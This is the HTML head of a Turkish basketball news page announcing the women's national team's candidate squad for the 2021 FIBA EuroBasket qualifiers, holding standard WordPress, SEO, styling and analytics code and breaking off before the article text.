

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/
body_size: 37638
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Potanın Perileri&#039;nin 2021 FIBA Kadınlar Avrupa Şampiyonası Elemeleri aday kadrosu açıklandı - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="FIBA 2021 Kadınlar Avrupa Şampiyonası Elemeleri&#039;nde mücadele edecek olan A Milli Kadın Basketbol Takımımızın aday kadrosu belirlendi." />
	<link rel="canonical" href="https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Potanın Perileri&#039;nin 2021 FIBA Kadınlar Avrupa Şampiyonası Elemeleri aday kadrosu açıklandı - Basketbol Haberleri" />
	<meta property="og:description" content="FIBA 2021 Kadınlar Avrupa Şampiyonası Elemeleri&#039;nde mücadele edecek olan A Milli Kadın Basketbol Takımımızın aday kadrosu belirlendi." />
	<meta property="og:url" content="https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/Trendbasket/" />
	<meta property="article:published_time" content="2019-11-06T12:30:55+00:00" />
	<meta property="article:modified_time" content="2019-11-06T12:15:38+00:00" />
	<meta property="og:image" content="https://trendbasket.net/wp-content/uploads/canıt.jpg" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="685" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Metehan Metin Cetin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TrendBasket" />
	<meta name="twitter:site" content="@TrendBasket" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Metehan Metin Cetin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/","url":"https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/","name":"Potanın Perileri'nin 2021 FIBA Kadınlar Avrupa Şampiyonası Elemeleri aday kadrosu açıklandı - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"datePublished":"2019-11-06T12:30:55+00:00","dateModified":"2019-11-06T12:15:38+00:00","author":{"@id":"https://trendbasket.net/#/schema/person/14e78949fbb1e4f0ac86499944b249fc"},"description":"FIBA 2021 Kadınlar Avrupa Şampiyonası Elemeleri'nde mücadele edecek olan A Milli Kadın Basketbol Takımımızın aday kadrosu belirlendi.","breadcrumb":{"@id":"https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Potanın Perileri&#8217;nin 2021 FIBA Kadınlar Avrupa Şampiyonası Elemeleri aday kadrosu açıklandı"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/14e78949fbb1e4f0ac86499944b249fc","name":"Metehan Metin Cetin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b00b630172582abdff5e048d4f0b1c9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1b00b630172582abdff5e048d4f0b1c9?s=96&r=g","caption":"Metehan Metin Cetin"},"description":"Basketbol sevdalısı bir genç. İletişim: metehanmetinc@gmail.com","url":"https://trendbasket.net/author/mmcetin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Potanın Perileri&#8217;nin 2021 FIBA Kadınlar Avrupa Şampiyonası Elemeleri aday kadrosu açıklandı yorum beslemesi" href="https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.5' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						border-radius: 5px;
background-color: #f08100;
					}
				
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CPoppins%3A400%2C600%2C500%7CCrimson+Pro%3A400%7CVolkhov%3A600%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.5' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.5' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.5' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/posts/259617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://trendbasket.net/?p=259617' />
<link rel="alternate" type="application/json+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fpotanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fpotanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
